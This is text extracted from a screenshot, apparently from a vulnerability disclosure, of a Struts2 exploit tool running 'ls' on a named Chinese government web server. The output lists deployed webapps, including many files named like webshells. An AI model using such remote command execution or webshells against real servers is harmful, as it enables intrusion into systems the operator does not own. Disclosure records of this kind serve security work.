 目标: http://www.hb-eport.gov.cn/show/news.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /eas63/ 执行 保存结果 清空结果
★K8cmd-> ls /eas63/EAServer6/deploy/webapps
app
app1
appcss3.jsp
appguige.jsp
apphack.jsp
appw.jsp
cas
console.console
fileserver
hbportal
hbportal
cmd.jsp
hbportal
css.jsp
hbportal
k8cmd.jsp
hbportal
one.jsp
hbportal
one8.jsp
hbportal
test.txt
hbportal1.txt
hbportal11.txt
hbportal1s1.txt
hbportalA
hbportalSilic.jsp
hbportala.jsp
hbportalb.jsp
hbportalbak.jsp
hbportalc.jsp
hbportalcss3.jsp
hbportalcus.jsp
hbportalguige.jsp
hbportalimgCache
www.wooyun.org